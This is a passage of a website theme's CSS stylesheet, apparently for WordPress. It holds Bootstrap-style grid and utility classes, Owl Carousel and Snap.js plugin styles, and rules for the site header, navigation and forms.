  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #373a3c;
  background-color: #fff; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #0275d8;
  text-decoration: none; }
  a:focus, a:hover {
    color: #014c8c;
    text-decoration: none; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

pre {
  margin-top: 0;
  margin-bottom: 1rem; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

table {
  background-color: transparent; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #818a91;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

input,
button,
select,
textarea {
  margin: 0;
  line-height: inherit;
  border-radius: 0; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  box-sizing: inherit;
  -webkit-appearance: none; }

output {
  display: inline-block; }

img {
  max-width: 100%;
  /* Make sure images are scaled correctly. */
  height: auto;
  /* Adhere to container width. */ }

audio, canvas, video {
  display: inline;
  zoom: 1; }

.img-fluid {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 0.3rem; }

.img-thumbnail {
  padding: 0.25rem;
  line-height: 1.5;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem; }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem; }

.row {
  display: -webkit-box;
  display: flex;
  box-sizing: border-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 0 1 auto;
  -webkit-box-flex: 0;
          flex: 0 1 auto;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1.5rem;
  margin-right: -1.5rem; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  width: 100%;
  padding-left: 1.5rem;
  padding-right: 1.5rem; }

.col-xs-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.col-xs-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.row-xs-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
              -ms-grid-row-align: flex-start;
          align-items: flex-start; }

.row-xs-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
              -ms-grid-row-align: center;
          align-items: center; }

.row-xs-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
              -ms-grid-row-align: flex-end;
          align-items: flex-end; }

.col-xs-top {
  -ms-flex-item-align: start;
      align-self: flex-start; }

.col-xs-center {
  -ms-flex-item-align: center;
      align-self: center; }

.col-xs-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem; }
  .table th,
  .table td {
    padding: 0.75rem;
    line-height: 1.5;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover tbody tr:hover {
  background-color: #f5f5f5; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: #f5f5f5; }

.table-hover .table-active:hover {
  background-color: #e8e8e8; }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: #e8e8e8; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto; }

.thead-inverse th {
  color: #fff;
  background-color: #373a3c; }

.thead-default th {
  color: #55595c;
  background-color: #eceeef; }

.table-inverse {
  color: #eceeef;
  background-color: #373a3c; }
  .table-inverse.table-bordered {
    border: 0; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #55595c; }

.table-reflow thead {
  float: left; }

.table-reflow tbody {
  display: block;
  white-space: nowrap; }

.table-reflow th,
.table-reflow td {
  border-top: 1px solid #eceeef;
  border-left: 1px solid #eceeef; }
  .table-reflow th:last-child,
  .table-reflow td:last-child {
    border-right: 1px solid #eceeef; }

.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
  border-bottom: 1px solid #eceeef; }

.table-reflow tr {
  float: left; }
  .table-reflow tr th,
  .table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef; }

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 1rem; }

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.media-middle {
  -ms-flex-item-align: center;
      align-self: center; }

.media-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right {
  padding-left: 10px; }

.media-left {
  padding-right: 10px; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9 {
  padding-bottom: 42.85714%; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[hidden] {
  display: none !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: "0/0" a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-xs-left {
  text-align: left; }

.text-xs-right {
  text-align: right; }

.text-xs-center {
  text-align: center; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #818a91; }

.text-primary {
  color: #0275d8; }

a.text-primary:focus, a.text-primary:hover {
  color: #025aa5; }

.text-success {
  color: #5cb85c; }

a.text-success:focus, a.text-success:hover {
  color: #449d44; }

.text-info {
  color: #5bc0de; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5; }

.text-warning {
  color: #f0ad4e; }

a.text-warning:focus, a.text-warning:hover {
  color: #ec971f; }

.text-danger {
  color: #d9534f; }

a.text-danger:focus, a.text-danger:hover {
  color: #c9302c; }

.bg-inverse {
  color: #eceeef;
  background-color: #373a3c; }

.bg-faded {
  background-color: #f7f7f9; }

.bg-primary {
  color: #fff;
  background-color: #0275d8; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #025aa5; }

.bg-success {
  color: #fff;
  background-color: #5cb85c; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #449d44; }

.bg-info {
  color: #fff;
  background-color: #5bc0de; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5; }

.bg-warning {
  color: #fff;
  background-color: #f0ad4e; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ec971f; }

.bg-danger {
  color: #fff;
  background-color: #d9534f; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #c9302c; }

.m-a-0 {
  margin: 0 !important; }

.m-t-0 {
  margin-top: 0 !important; }

.m-r-0 {
  margin-right: 0 !important; }

.m-b-0 {
  margin-bottom: 0 !important; }

.m-l-0 {
  margin-left: 0 !important; }

.m-x-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.m-y-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-a {
  margin: 1rem !important; }

.m-t {
  margin-top: 1rem !important; }

.m-r {
  margin-right: 1rem !important; }

.m-b {
  margin-bottom: 1rem !important; }

.m-l {
  margin-left: 1rem !important; }

.m-x {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.m-y {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-x-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.m-a-md {
  margin: 1.5rem !important; }

.m-t-md {
  margin-top: 1.5rem !important; }

.m-r-md {
  margin-right: 1.5rem !important; }

.m-b-md {
  margin-bottom: 1.5rem !important; }

.m-l-md {
  margin-left: 1.5rem !important; }

.m-x-md {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.m-y-md {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-a-lg {
  margin: 3rem !important; }

.m-t-lg {
  margin-top: 3rem !important; }

.m-r-lg {
  margin-right: 3rem !important; }

.m-b-lg {
  margin-bottom: 3rem !important; }

.m-l-lg {
  margin-left: 3rem !important; }

.m-x-lg {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.m-y-lg {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-a-0 {
  padding: 0 !important; }

.p-t-0 {
  padding-top: 0 !important; }

.p-r-0 {
  padding-right: 0 !important; }

.p-b-0 {
  padding-bottom: 0 !important; }

.p-l-0 {
  padding-left: 0 !important; }

.p-x-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.p-y-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-a {
  padding: 1rem !important; }

.p-t {
  padding-top: 1rem !important; }

.p-r {
  padding-right: 1rem !important; }

.p-b {
  padding-bottom: 1rem !important; }

.p-l {
  padding-left: 1rem !important; }

.p-x {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.p-y {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-a-md {
  padding: 1.5rem !important; }

.p-t-md {
  padding-top: 1.5rem !important; }

.p-r-md {
  padding-right: 1.5rem !important; }

.p-b-md {
  padding-bottom: 1.5rem !important; }

.p-l-md {
  padding-left: 1.5rem !important; }

.p-x-md {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.p-y-md {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-a-lg {
  padding: 3rem !important; }

.p-t-lg {
  padding-top: 3rem !important; }

.p-r-lg {
  padding-right: 3rem !important; }

.p-b-lg {
  padding-bottom: 3rem !important; }

.p-l-lg {
  padding-left: 3rem !important; }

.p-x-lg {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.p-y-lg {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.hidden-xl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }

.visible-print-inline {
  display: none !important; }

.visible-print-inline-block {
  display: none !important; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel .owl-refresh .owl-item {
  display: none; }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d; }

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto; }

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1; }

.snap-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
  z-index: 2;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.snap-drawers {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto; }

.snap-drawer {
  position: absolute;
  top: 0;
  right: auto;
  bottom: 0;
  left: auto;
  width: 265px;
  height: auto;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: width 0.3s ease;
  transition: width 0.3s ease; }

.snap-drawer-left {
  left: 0;
  z-index: 1; }

.snap-drawer-right {
  right: 0;
  z-index: 1; }

.snapjs-left .snap-drawer-right,
.snapjs-right .snap-drawer-left {
  display: none; }

.snapjs-expand-left .snap-drawer-left,
.snapjs-expand-right .snap-drawer-right {
  width: 100%; }

a {
  text-decoration: none; }

#map-canvas img {
  max-width: none; }

/*--------------------------------------------------------------
# Combo CSS
--------------------------------------------------------------*/
.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after, .mini-cart .widget_shopping_cart_content .cart_list li::after, .single-post .comment > div::after, .page .comment > div::after {
  content: "";
  display: table;
  clear: both; }

.top-menu .menu-item a:after, .main-navigation .menu > ul > li.menu-item-has-children > a:after, .main-navigation .menu > ul > li.page_item_has_children > a:after, .main-navigation .menu > li.menu-item-has-children > a:after, .main-navigation .menu > li.page_item_has_children > a:after, .main-navigation .sub-menu li.menu-item-has-children > a:after, .main-navigation .sub-menu li.page_item_has_children > a:after, .main-navigation .children li.menu-item-has-children > a:after, .main-navigation .children li.page_item_has_children > a:after, .social-menu .menu li a:before, .breadcrumb ul li a:after, .breadcrumb .tm_bread_crumb li a:after, .mini-cart .mini-cart__button .mini-cart-icon:before, .widget_categories li a:before, .hentry .entry-footer .read-more span:after, .widget_nav_menu li a:before, .postswidget-list-style2 .postswidget-info .title a:before, .postswidget-list-style2 .postswidget-info .time:before, .sidebar .widget_search span:before,
.wpb_widgetised_column .widget_search span:before, .brochures:after, .tm-list ul li:before, .tm-list2 ul li:before, .tm-project-details .share span:before, .tm-project-details .share .icon:before, .tm-project-nav .prev-project a:before, .tm-project-nav .next-project a:after, .newsupdate-type2 .newsupdate-item .newsupdate-item-inner .newsupdate-content .newsupdate-more a:after, .projects-style1 .projects-item .projects-title a:after, .eg-tm-service-02-wrapper .esg-entry-content .eg-tm-service-02-element-36:after, .eg-tm-services-04-wrapper .eg-tm-services-04-element-36:after, .content404 .search:after, .tm-ourhistory ul li:before, .tm-ourhistory2 ul li:before, .tm-list-1 ul li:before, .tm-list-2 ul li:before, .scrollup i:after, .tm-btn-a-type1:after, .tm-btn-a-type2:after, .tm-btn-a-type3:after, .tm-btn-a-type4:after, .tm-btn button:after, .tm-btn a:after, .tm-btn-2 button:after, .tm-btn-2 a:after, .tm-btn-white button:after, .tm-btn-white a:after, .testimonials-style3 .owl-item:before, .testimonials-style4 .owl-item:before, .testimonials-style5 .owl-item:before, .testimonials-style6 .owl-item:before, .testimonials-style7 .owl-item:before, .products .product-item .product_type_variable:after, .products .product-item .add_to_cart_button:after, .single-product .product .cart .single_add_to_cart_button:after, .widget_product_categories li a:before, .widget_product_search label:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

a, select,
textarea,
input, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .header01 .site-header .social-menu ul li, .header02 .site-header .social-menu ul li, .header03 .site-top .social-menu ul li, .header04 .social-menu ul li, .header05 .site-header .social-menu ul li, .header06 .site-header .social-menu ul li, .main-navigation .menu > ul > li, .main-navigation .menu > li, .main-navigation .sub-menu, .main-navigation .children, .site-footer .menu li, .mini-cart .mini-cart__button, .mini-cart .widget_shopping_cart_content, .hentry .share a i:before, .hentry .entry-footer .read-more, .site-content input[type="submit"], h1, h2, h3, h4, h5, .popup-search, .popup-search .inner .content, .popup-menu, .popup-menu-inner, .img_opacity_70 img, .tm-home-contact .tm-home-contact-left .tm-home-contact-icon, .tm-project-details .share .icon:before, .rounded-icon-type1.rounded-icon-wrapper .rounded-icon:before, #tm-projects .esg-filter-wrapper .esg-filterbutton, #tm-services-01 li .esg-media-cover-wrapper .esg-entry-content, #tm-services-01 li .esg-media-cover-wrapper .esg-entry-content .esg-content:first-child, .skill .value, .skill .bar, .effect-scale3d img, .scrollup i:before, .scrollup i:after, .rev-btn.tm-btn1, .rev-btn.tm-btn2, .rev-btn.tm-btn3, .rev-btn.tm-btn4, .rev-btn.tm-btn5, .rev-btn.tm-btn6, .rev-btn.tm-btn7, .demo_img a img, .woocommerce ul.products li.product a.add_to_cart_button:before,
.woocommerce div.product form.cart .button:before,
.woocommerce a.button.alt:before {
  -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1); }

.big-title:after,
.big-title--single:after {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Fields
--------------------------------------------------------------*/
select,
textarea,
input {
  display: inline-block;
  margin-bottom: 10px;
  padding: 20px 25px;
  max-width: 100%;
  width: 100%;
  border: 1px solid #ddd;
  box-shadow: none;
  color: #888;
  vertical-align: top;
  font-size: 14px; }
  select:focus,
  textarea:focus,
  input:focus {
    outline: none;
    background-color: #fff;
    color: #000; }
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input::-webkit-input-placeholder {
    color: #999; }
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input::-moz-placeholder {
    color: #999; }
  select:-moz-placeholder,
  textarea:-moz-placeholder,
  input:-moz-placeholder {
    color: #999; }
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input:-ms-input-placeholder {
    color: #999; }

textarea {
  height: 200px;
  resize: vertical; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding: 15px 20px;
  width: auto;
  border: none;
  background-color: #333;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: .05em;
  font-size: 13px;
  cursor: pointer; }

/*--------------------------------------------------------------
## Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form .row {
  margin: 0 -5px; }

.wpcf7-form [class*='col-'] {
  padding: 0 5px; }

.wpcf7-form textarea {
  height: 110px; }

.form1 select, .form1 textarea, .form1 input {
  border: none;
  background-color: #65656f;
  color: #fff; }
  .form1 select:focus, .form1 textarea:focus, .form1 input:focus {
    background-color: #fff;
    color: #888; }

.form1 input:-moz-placeholder,
.form1 textarea:-moz-placeholder {
  color: #fff; }

.form1 input::-moz-placeholder,
.form1 textarea::-moz-placeholder {
  color: #fff; }

.form1 input:-ms-input-placeholder,
.form1 textarea:-ms-input-placeholder {
  color: #fff; }

.form1 input::-webkit-input-placeholder,
.form1 textarea::-webkit-input-placeholder {
  color: #fff; }

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.header01 .site-top .menu {
  margin: 0 !important;
  padding: 0 !important; }
  .header01 .site-top .menu li {
    margin-left: 15px; }

.header01 .main-navigation .search-box {
  width: 100%;
  text-align: right; }
  .header01 .main-navigation .search-box i {
    color: inherit !important;
    margin-right: 24px; }
  .header01 .main-navigation .search-box .search-form {
    width: 100%;
    position: relative; }
    .header01 .main-navigation .search-box .search-form label {
      width: 100%;
      margin: 0 !important; }
      .header01 .main-navigation .search-box .search-form label input {
        width: 100%;
        background: none;
        height: 48px;
        line-height: 44px;
        padding: 0 24px;
        border-radius: 24px;
        color: #FFFFFF;
        border: 2px solid rgba(255, 255, 255, 0.2);
        margin: 0 !important; }
        .header01 .main-navigation .search-box .search-form label input:focus {
          border-color: #FFFFFF; }
    .header01 .main-navigation .search-box .search-form input[type="submit"] {
      display: block !important;
      position: absolute;
      top: 0;
      right: 12px;
      font-size: 0;
      height: 48px;
      width: 48px;
      background: url("[data-uri]") !important;
      background-position: center center !important;
      background-repeat: no-repeat !important; }
    .header01 .main-navigation .search-box .search-form input[type="search"]::-webkit-input-placeholder {
      color: #FFFFFF !important; }
    .header01 .main-navigation .search-box .search-form input[type="search"]:-moz-placeholder {
      /* Firefox 18- */
      color: #FFFFFF !important; }
    .header01 .main-navigation .search-box .search-form input[type="search"]::-moz-placeholder {
      /* Firefox 19+ */
      color: #FFFFFF !important; }
    .header01 .main-navigation .search-box .search-form input[type="search"]:-ms-input-placeholder {
      color: #FFFFFF !important; }

.header01 .site-header .header01-info .top-info {
  width: 33.33%;
  float: left;
  line-height: 1.5; }
  .header01 .site-header .header01-info .top-info .left {
    width: 44px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 36px;
    margin-top: 4px;
    float: left;
    display: inline-block; }
  .header01 .site-header .header01-info .top-info .right {
    float: left;
    display: inline-block; }
    .header01 .site-header .header01-info .top-info .right .title {
      color: #222222;
      display: block;
      font-weight: 600;
      font-size: 15px; }
    .header01 .site-header .header01-info .top-info .right .text {
      color: #221815;
      display: block;
      font-size: 15px; }

.header01 .site-header .mobile-icon {
  color: #444444 !important; }

.header01 .site-header .social-menu ul {
  margin: 0;
  padding: 0;
  text-align: right; }
  .header01 .site-header .social-menu ul li {
    width: 36px !important;
    height: 36px;
    text-align: center;
    padding: 0;
    margin: 0 2px !important;
    line-height: 36px;
    border-radius: 50%;
    background: #F2F2F5; }
    .header01 .site-header .social-menu ul li a:before {
      line-height: 36px;
      font-size: 14px;
      color: #666666; }
    .header01 .site-header .social-menu ul li:hover a:before {
      color: #FFFFFF; }

.header01 .headroom--not-top {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2); }

.header02 .site-top .menu {
  margin: 0 !important;
  padding: 0 !important; }
  .header02 .site-top .menu li {
    margin-left: 15px; }

.header02 .site-top .menu-top-menu-container {
  display: inline-block; }

.header02 .site-top .search-btn {
  margin-left: 15px; }

.header02 .site-header {
  z-index: 999999; }
  .header02 .site-header .header02-info .top-info {
    width: 33.33%;
    float: left;
    line-height: 1.5; }
    .header02 .site-header .header02-info .top-info .left {
      width: 44px;
      height: 40px;
      line-height: 40px;
      text-align: center;
      font-size: 36px;
      margin-top: 4px;
      float: left;
      display: inline-block; }
    .header02 .site-header .header02-info .top-info .right {
      float: left;
      display: inline-block; }
      .header02 .site-header .header02-info .top-info .right .title {
        color: #222222;
        display: block;
        font-weight: 600;
        font-size: 15px; }
      .header02 .site-header .header02-info .top-info .right .text {
        color: #221815;
        display: block;
        font-size: 15px; }
  .header02 .site-header .social-menu ul {
    margin: 0;
    padding: 0;
    text-align: right; }
    .header02 .site-header .social-menu ul li {
      width: 36px !important;
      height: 36px;
      text-align: center;
      padding: 0;
      margin: 0 2px !important;
